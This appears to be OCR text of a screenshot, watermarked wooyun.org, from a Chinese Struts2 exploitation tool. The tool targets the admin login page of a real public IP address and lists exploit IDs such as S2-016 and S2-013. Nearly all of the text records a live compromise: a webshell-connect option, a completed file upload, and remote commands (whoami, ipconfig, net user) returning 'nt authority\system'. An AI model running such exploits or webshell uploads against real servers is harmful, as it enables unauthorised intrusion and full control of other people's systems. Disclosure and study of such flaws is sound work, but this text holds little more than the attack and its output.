 目标: http://218.106.246.156:8080/admin/login.web 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: net user 执行 保存结果 清空
★K8cmd-> whoami
nt authority\system
★K8cmd-> ipconfig
Windows IP Configuration
Ethernet adapter ???? 2:
Connection-specific DNS Suffix . :
Autoconfiguration IP Address. . . : 169.254.106.191
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter ????:
www.wooyun.org